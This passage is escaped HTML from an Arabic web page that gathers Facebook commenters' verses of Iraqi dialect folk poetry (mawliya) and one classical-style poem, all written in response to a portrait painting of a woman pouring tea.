\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;عفة غــــزالن جف\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــل لمن فتــــح زيجو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eالليــــلو من يبتســــم ياربي لا تحيــجو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;لغيرك يرب الســــما وتكتـــبها بس ليه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوتابع في تعليق آخر:\u003Cbr \/\u003E\u003Cb\u003Eيا طع\u003C\/b\u003E\u003Cb\u003Eــــم چاي التـرف عقيــــق من بغــــــداد\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ســيالة ال بحنچــــها لكل الجــــروح ضـــماد\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eل اكتــــب وادز بالورگ للعــــارفـة عـــــواد\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; يجمــــع شــــيـوخ العــــرب دواي بس هيـــه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eل اكتب وادز بالورگ ل ابن الگدي اسماعين\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; يوصـــف لي دگة الحنــچ خدودهــا والعيــــن\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمــــن الرگه للموصــــلي والله ما بـو بزيــــن\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; هالريمة الگاعــــدة تصــــب چــــايــها ليــــه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأما\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100023780464234\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNjA2NDc3ODIyNDM0MDMz\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eسفر عيسى\u003C\/a\u003E\u0026nbsp;فقد أطل ببيت جديد:\u003Cbr \/\u003E\u003Cb\u003Eالس\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــلسبيل الجرى يا احمدنا ماشفتو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ينگط لذيذ العســـل والله من شــــفتو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eلأنذر لربي نذر لولا احــظى بشـــفتو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تســــعين ناگة حمر غــــزلان بريـــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأردف: الله يسامحك بالبورتريه.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003Eودخل\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100013447748204\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTA2NTc5OTcyNTU2OTM5Nw%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eعبد الكريم الجوهر\u003C\/a\u003E\u0026nbsp;على الخط ليقول:\u003Cbr \/\u003E\u003Cb\u003Eالوجه وجه المها والرس\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــم رگاوي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;والاسم\u0026nbsp;ﭼنو الرهـا واللون حنـطاوي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eلاشبيه ن يشبهلها بالرگة والحــاوي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ترسمها ريشة حمد تعزفهـا موليــــا\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوفي الفصحى قالت\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/wafaa.fouany?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTAxMTkxMjU3MDU2OTM1MQ%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003EWafaa Fouany\u003C\/a\u003E\u0026nbsp;نصاً شعرياً:\u003Cbr \/\u003E\u003Cb\u003Eحينما صبّت على صدري\u003Cbr \/\u003Eلحاظ العين أدمتني السهام\u003Cbr \/\u003Eوقرأت السر في العينين\u003Cbr \/\u003Eأسرار الكلام\u003Cbr \/\u003Eيدها امتدت لقلبي سرقت\u003Cbr \/\u003Eقارورة الحب التي\u003Cbr \/\u003Eخبّأتها من ألف عام\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(أ.علي بزيع)\u003Cbr \/\u003E\u003Cbr \/\u003Eإلى ذلك، أضاف\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100007425168395\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTI0OTUxMTg4NjgwMTM1Mg%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eمحمد العسكري\u003C\/a\u003E\u0026nbsp;بيتين على دفعتين:\u003Cbr \/\u003E\u003Cb\u003Eصبح ومسا والعصر لدروب\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــك متـــاني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; آني بغيابك صرت رچيچ الحال وجـعاني\u003Cbr \/\u003Eلا تگول ناسي العشگ وصــــار ألمــاني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; حبــــك ثبــــت بالگلب حارگ چلاويــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوقال أيضاً:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003Eمديت گلبي س\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــدو مشــــغول بيـــد امي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; تنسـج عروگ الگلب وتزيــــح كل همي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eگلبي استوى من العشگ لمن صفى دمي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; آني برجـاكم صــــرت دربولي جاهيــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوتابع\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/m.abuseef?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNTUzODMyMTY3NzQ5OTMx\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eمحمد العلي الظاهر\u003C\/a\u003E\u0026nbsp;المسار:\u003Cbr \/\u003E\u003Cb\u003Eالريمة اللي ضربت شر\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eگة على الفانوس\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ﭼيدانها من خزف ما ينشــــرى بفــلوس\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eالچاي خلط المسك\u0026nbsp;من حـــارة الفردوس\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; يا حظ من يشــــربو بكاســــــة عراگيــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأضاف:\u003Cbr \/\u003E\u003Cb\u003Eالريمة اللي زهت من ريش\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــة الرســـام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; بيها سرار العشگ\u0026nbsp;ما تنوصف باقــــلام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمن شــافها وانهبل بالعــــون ما ينــــلام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; مجنــون دق الحنــــچ\u0026nbsp;رثــــمة فراتيــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأكمل مازحاً:\u003Cbr \/\u003E\u003Cb\u003Eمن هو ال يجيد الوص\u003C\/b\u003E\u003Cb\u003Eــف أو يقنع الفنان\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; العين لو سـلهمت ما تنوصــــف يا فلان\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eماني مدور جزا ولا جايـــزة وعنــــوان\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ولا بورتـــــريهٍ رســــم بـألوان زيتيــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eولم يجد مؤيد العجيلي نفسه\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/muayyad.ojaily?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNzE1ODE0ODU0MTEzMDk2\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003EMuayyad Ojaily\u003C\/a\u003E\u0026nbsp;إلا وسط احتفالية موليّا اللوحة، فقال:\u003Cbr \/\u003E\u003Cb\u003Eبديت وصف الترف عين النجـود بنـيـل\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;والخد ضي الش\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــمس بمراة مي النـيـل\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eهنیال خام الحَبَــــر والگببو تا ینیــــــل\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;شـــمة عباة الغوي عالطول مرخيــــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eشــــمة عباة الغوي وشبشـــوب لاحلّي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; منگوش حنة الصـــــدر اقـــرا ولا احـلِّ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eبشــــفاه كاسي صُبغ من شــــفاه لاحلي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;من شــــفاه هيل الهند مســــحون بالمية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمن شــفاه هیل الهنــــد وبروق لجت لي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;يومــن تبســــم حبيـبي الروح لاجتــــلي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eگلت الوعد بالدجى صــدت ولا جــت لي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; گالتــــلي لا تـنـوهم حــــرة فــــراتيـــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eگالت لا تنــــوهــــم والعـــارفة خـــــالك\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;عواد شــــرع الكتب يگول بلظى خــــلك\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eنمشي لملا ســطم بأمر الهوى يخيــــلك\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; مهرة أصــــيلة بعجــــد للبي فروســــية\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأتى دور\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100010504052285\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTA5Mzg4NjM0OTE2NTMwMQ%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eباسم الطعان\u003C\/a\u003E\u0026nbsp;ليقول:\u003Cbr \/\u003E\u003Cb\u003Eخشــف النطحني العصر وتگول كورونـا\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ظليت أجرّ بالنفس مص\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــيوب بعيــــونـه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eما أدري گرصة برد ما ادري بها سخونة\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;صـــليل صــــاب العظم والتهبــــت الريـه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوتابع:\u003Cbr \/\u003E\u003Cb\u003Eالس\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــلسبيل الجـــرى من لامــــها 